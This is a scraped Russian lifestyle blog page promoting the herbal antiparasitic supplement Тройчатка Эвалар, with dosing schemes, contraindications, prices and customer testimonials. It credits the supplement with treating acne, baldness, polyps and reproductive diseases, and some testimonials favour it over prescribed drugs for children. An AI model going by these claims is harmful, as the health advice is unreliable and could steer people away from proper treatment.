style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/0661f2316305f0e71cfa54673a97e5dc.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="500" height="206" / /></p>
<p>Помимо всего сказанного можно принимать при следующих ситуациях:</p>
<p> </p>
<ul>
<li>если имеются некоторые подозрения на гельминтозное заражение любого из членов семьи;</li>
<li>используя для усиления эффекта применяя в совокупности вместе с медикаментозными препаратами;</li>
<li>при наличии прыщей на лице человека, в том числе и угрей;</li>
<li>при себорее, или плешивости;</li>
<li>если на теле человека имеются пигментные пятна;</li>
<li>при проявлении морщин в раннем возрасте;</li>
<li>при тусклых и ломких ногтях;</li>
<li>если вы чувствуете упадок сил;</li>
<li>при полипах;</li>
<li>если организм подвержен частым заражениям вирусными заболеваниями;</li>
<li>применяют при различных заболеваниях женской и мужской половой систем.</li>
</ul>
<p> </p>
<p>Итак, производитель выпускает добавку в двух дозировках по 0,2 и по 0,4 грамм в капсульном виде, которые находятся во флаконах. В каждом из них содержится всего 40 штук.</p>
<p>Употреблять тройчатку следует за 30 минут до приема пищи, проглатывая ее целиком и запивая чистой отфильтрованной водой.</p>
<p>Есть два способа, которые помогут очиститься от паразитов &#8212; сильный и щадящий.</p>
<p>Первая инструкция приема тройчатки Эвалар подойдет для взрослых и детей, достигших 12-летия. Время приема не должно превышать более восьми недель, причем осуществляется по три раза в день по 2 таблетки за 30 минут до употребления еды.</p>
<p>Второй же способ применяется больше в качестве профилактики, чем лечения. Итак, рассмотрим более подробно схему данного приема, где используются таблетки с дозировкой 0,4 гр:</p>
<p> </p>
<ul>
<li>В первый день прием осуществляем всего один раз и две капсулы;</li>
<li>Второй день также по две капсулы, только уже утром и вечером;</li>
<li>С третьего дня и включая по седьмой также принимаем по две капсулы &#8212; утром, перед обедом и вечером;</li>
<li>С восьмого дня до четырнадцатого прием осуществляется один раз в неделю выпив при этом сразу же две капсулы.</li>
</ul>
<p> </p>
<p>Для закрепления результата, достаточно один раз в две недели две капсула единожды, и делать это требуется в течение 90 дней.</p>
<p>Для того, чтобы организм не отравился от плохо выводящихся остатков паразитов, тем самым произвести очистку от токсинов, рекомендуется в дополнении принимать любой природный сорбент.</p>
<h2><span id="i-4">Появление различных побочных эффектов и противопоказаний</span></h2>
<p>Несмотря на то, что тройчатка считается биологически-активной добавкой, она имеет ряд противопоказаний. Практически у каждого второго человека, изучив подробную информацию о препарате, возникают вопросы, некоторые из них самые распространенные. &#171;Можно ли давать детям данный препарат?&#187; &#171;Возможно ли применение тройчатки во время беременности и при вскармливании грудью?&#187; В некоторых ситуациях требуется полностью отказать от этой идеи, а при каких-то стоит немного ограничиться.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/2c7fae7c53001411368ada41fae2c986.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="500" height="375" / /></p>
<p>Основываясь на инструкции по применению тройчатки Эвалар (отзывы паразитологов в статье), в качестве противопоказаний выступают следующие ситуации:</p>
<p> </p>
<ul>
<li>Женщинам находящимся в ожидании ребенка, а также во время лактации;</li>
<li>Нельзя принимать детям до 3 лет;</li>
<li>Если имеется непереносимость каких-либо компонентов находящихся в составе добавки;</li>
<li>При болезнях связанных с ЖКТ (гастрит, при воспалении слизистой оболочки пищевода).</li>
</ul>
<p> </p>
<p>Употреблять столь ценный состав можно лишь после того, как было пройдено обследование, и то по рекомендации врача. Во время приема обязательно наблюдайте за реакцией организма, особенно если у вас имеются проблемы с сердечной деятельностью, с печенью и почками. Данные рекомендации от того и существуют, что в совокупности кора сосны и пижма, могут спровоцировать обострения данных заболеваний.</p>
<p>Возможность проявления побочных действия напрямую зависит от вида инфекции и степени тяжести заболевания, а также от возраста и, как организм отреагировал на токсичные соединения, выделение которых неизбежно после уничтожения паразитов.</p>
<p>Итак, самыми распространенными могут быть следующие:</p>
<p> </p>
<ul>
<li>появления чувства тошноты, возможна рвота и даже срыв стула;</li>
<li>легкое недомогание, проявляющееся в виде слабости, небольшой усталости, сонливости, а также головокружения;</li>
<li>проявлением болей в животе;</li>
<li>лихорадочное состояние;</li>
<li>появление аллергической сыпи, а также самое страшное последствие приема отек Квинке.</li>
</ul>
<p> </p>
<p>Также хочется напомнить, что прием тройчатки Эвалар для детей (отзывы паразитологов см.в статье) старше трехлетнего возраста фармацевты изобрели улучшенное средство и легко применяемое &#8212; в виде порошка в саше, вес которого не должен превышать больше 3,6 грамм. Детям до трех лет нельзя принимать даже этот вид средства.</p>
<p>Обнаружив у себя после приема данного вещества, выше перечисленные симптомы, рекомендуется срочно прекратить прием добавки и обратиться к врачу, за выяснением причины. Порой достаточно бывает снизить дозировку и побочные действия начинают проходить. При удушье или анафилактическом шоке не медля ни минуты вызвать скорую помощь.</p>
<h2><span id="i-5">Препараты схожие по составу с тройчаткой и их цена</span></h2>
<p>Аналога у тройчатки Эвалар нет, так как средство создано и запатентовано на территории Российской Федерации фармацевтической компанией. Конечно за рубежом есть некоторые средства очень схожие по своему действию, на данный Российский препарат, к примеру Эмильган, который производит фармацевтическая компания США. Его относят в биологически-активным добавкам с исключительно натуральными компонентами в своем составе, как заявляет производитель. Но, несмотря на схожесть, отличия все таки имеются. Так как травы в американском составе, совсем другие, чем в российском варианте.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/kak-vybrat-filtr-dlja-vody.html" target="_blank" rel="nofollow" class="ub16642ab35a41545235aecf765f64481"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub16642ab35a41545235aecf765f64481 , .ub16642ab35a41545235aecf765f64481 .postImageUrl , .ub16642ab35a41545235aecf765f64481 .centered-text-area { min-height: 80px; position: relative; } .ub16642ab35a41545235aecf765f64481 , .ub16642ab35a41545235aecf765f64481:hover , .ub16642ab35a41545235aecf765f64481:visited , .ub16642ab35a41545235aecf765f64481:active { border:0!important; } .ub16642ab35a41545235aecf765f64481 .clearfix:after { content: ""; display: table; clear: both; } .ub16642ab35a41545235aecf765f64481 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ub16642ab35a41545235aecf765f64481:active , .ub16642ab35a41545235aecf765f64481:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub16642ab35a41545235aecf765f64481 .centered-text-area { width: 100%; position: relative; } .ub16642ab35a41545235aecf765f64481 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub16642ab35a41545235aecf765f64481 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub16642ab35a41545235aecf765f64481 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub16642ab35a41545235aecf765f64481:hover .ctaButton { background-color: #E67E22!important; } .ub16642ab35a41545235aecf765f64481 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub16642ab35a41545235aecf765f64481 .ub16642ab35a41545235aecf765f64481-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub16642ab35a41545235aecf765f64481:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub16642ab35a41545235aecf765f64481-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Как выбрать фильтр для воды</span></div></div></div><div class="ctaButton"></div></a></div><p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/7c14d670b947abcac28d460e000ef35e.jpg"     border="0" title="Тройчатка Эвалар - отзывы паразитологов" width="500" height="374" / /></p>
<p>Сравнивая этот аналог препарата по цене, то можно сказать, что тройчатка Эвалар (отзывы паразитологов) в несколько раз дешевле американской добавки. Средняя цена, которую можно увидеть в аптеках России такова:</p>
<p> </p>
<li>Капсульная форма для взрослых и детей старше 12 лет, за 40 шт составляет до 300 рублей.</li>
<li>Для детей от 3 до 12 лет, саше с порошком стоит до 200 рублей за 10 штук.</li>
<li>В то время, как американская добавка стоит до 2000 рублей за 120 капсул.</li>
<p> </p>
<p>﻿<br />
<br />Источник: http://www.workwebsite.ru/joomla/plugins/allvideos.html</strong></p>
<p>			<iframe loading="lazy" src="https://www.youtube.com/embed/tmt9UIobUmQ?rel=0&amp;fs=1&amp;wmode=transparent" width="400" height="300" frameborder="0" allowfullscreen title="JoomlaWorks AllVideos Player"></iframe>					</p>
<h2><span id="i-6">Отзывы врачей-паразитологов</span></h2>
<p>Мнения всех врачей разделились на положительные и отрицательные. Одни считают, что биологически-активные добавки не могут выступать в качестве самостоятельного средства в борьбе с данным недугом. Тем более, что есть и не дорогие средства в борьбе с паразитами, в отличие от таких БАДов. Цена тройчатки этому подтверждение.</p>
<p>Поэтому их основное мнение, что лечение осуществляемое от паразитов, травами &#8212; длительное, да и к тому же неэффективное. В добавках, где содержатся травы, наврятли смогут обеспечить вывод глистов из организма человека, а превысив дозировку можно получить сильное отравление, потому что они в данном случае окажут на организм токсичное действие. Именно по этим причинам первая половина врачей негативно относятся и отзываются о тройчатке Эвалар, стоимость которой мы рассмотрели выше, и в основном прописывают больным медикаментозное лечение.</p>
<p>Но, вторая часть врачей поддерживают новые методики по лечению тех или иных недугов. Поэтому они положительно отзываются о тройчатке, применяемую в качестве противоглистогонного средства. Порой достаточно ее применять для улучшения работы системы пищеварения, тем самым улучшив все обменные процессы в организме и восстановив энергию. Она помогает ускорить процесс выздоровления.</p>
<p>По итогу становится понятным, что именно вторая часть специалистов считают, что биологически-активные добавки и медикаментозные средства ни  коем случае не должны соперничать друг с другом, а лишь дополнять и усиливать желаемый результат.</p>
<h2><span id="i-7">Отзывы испробовавших на себе тройчатку Эвалар</span></h2>
<p><strong>Валерия, 34 года</strong></p>
<p>&#171;Я мама троих детей. Каждое лето мы ездим в деревню к родственникам. Соответственно ни одна деревня не обойдется без животных. Перед тем, как отправить детей в садик, мы проходим обследование, и практически каждый раз возникает проблема связанная с наличием паразитов. Использовать для детей химию, прописанную доктором я не хотела. Фармацевт в аптеке подсказала мне такое средство, как тройчатка Эвалар, которая пригодна, как для детей, так и для взрослых, да и к тому же отзывы паразитологов неплохие (цена за 10 штук 200 рублей). Понравилось, то что тройчатка Эвалар считается добавкой к пищи, а не лекарственным средством и давать маленьким детям удобнее, и эффект был заметен. После двухнедельного приема, сдав анализы, мы пошли в садик. Всем рекомендую данное средство&#187;.</p>
<p><strong>Вероника, 40 лет</strong></p>
<p>&#171;Ежегодно в качестве профилактики я принимала лекарственные средства от паразитов. Придя в очередной раз в аптеку, фармацевт предложила мне попробовать применить БАД тройчатку Эвалар, мотивировав тем, что оно ни как не скажется негативно на организме по сравнению с другими медикаментозным средствами. Как такового сильного эффекта я не наблюдала, если сравнивать его с лекарствами, но пить в профилактических целях рекомендую. Но, для использования самостоятельного средства оно не подходит&#187;.</p>
<p><strong>Оксана, 34 года</strong></p>
<p>&#171;Принимала тройчатку Эвалар для поднятия иммунитета и получении энергии. Результат был на лицо. Пол года я не вспоминала про простудные заболевания, причем чувствовала себя хорошо и бодро. Для других целей не приходилось еще использовать. Но для поднятия иммунной системы средство подходит отлично. Рекомендую всем&#187;</p>
<p>Вот так отзываются о тройчатке Эвалар не только паразитологи, но и люди, которые принимали данную добавку.</p>
<p></p>
<p>&nbsp;</p>
<h4><span id="nbspnbsp">Комментарии&nbsp;&nbsp;</span></h4>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/b3058bd72f202e2b88141021a8480a2f.jpg"     alt="" / /></p>
<p>0</p>
<p>#1<br />
Маргарита<br />
18.12.2020 14:05<br />
Отличное средство , особенно если у Вас дома животные или Вы работаете с животными регулярно.<br />Для профилактики рекомендую вообще всем, не помещает. Натуральный состав, никаких непонятных и сложных компонентов, а это в наше время важно, так как всё время со всех сторон нас пичкают всякой химией. Можно давать даже детям!</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>Обновить список комментариев<br />RSS лента комментариев этой записи</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/kakim-budet-leto-2017-v-moskve-po-prognozam-sinoptikov.html" rel="prev"><span class="meta-nav">&larr;</span> Каким будет лето 2020 в Москве по прогнозам синоптиков?</a></li>
			<li class="next"><a href="https://sabyna.ru/assorti-iz-ogurcov-i-pomidorov-na-zimu-samyj-vkusnyj-recept.html" rel="next">Ассорти из огурцов и помидоров на зиму, самый вкусный рецепт <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/skolko-dolzhen-sedat-novorozhdennyj-za-odno-kormlenie-tablica.html" title="Сколько должен съедать новорожденный за одно кормление, таблица">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/95a51b4a6511f2c60381910a0983c6f3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/skolko-dolzhen-sedat-novorozhdennyj-za-odno-kormlenie-tablica.html" rel="bookmark" title="Сколько должен съедать новорожденный за одно кормление, таблица">
								Сколько должен съедать новорожденный за одно кормление, таблица							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/skolko-dolzhen-sedat-novorozhdennyj-za-odno-kormlenie-tablica.html" title="03:27" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:27:56+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kak-sdelat-tort-iz-pampersov-svoimi-rukami-poshagovo.html" title="Как сделать торт из памперсов своими руками пошагово">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/15e3457078486610014f85078a7a506a-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kak-sdelat-tort-iz-pampersov-svoimi-rukami-poshagovo.html" rel="bookmark" title="Как сделать торт из памперсов своими руками пошагово">
								Как сделать торт из памперсов своими руками пошагово							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kak-sdelat-tort-iz-pampersov-svoimi-rukami-poshagovo.html" title="03:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:31:15+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/lyudi-i-imena-pravilnyj-vybor-imeni-dlya-rebenka.html" rel="bookmark" title="Люди и имена. Правильный выбор имени для ребенка">
								Люди и имена. Правильный выбор имени для ребенка							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/lyudi-i-imena-pravilnyj-vybor-imeni-dlya-rebenka.html" title="03:22" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:22:13+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
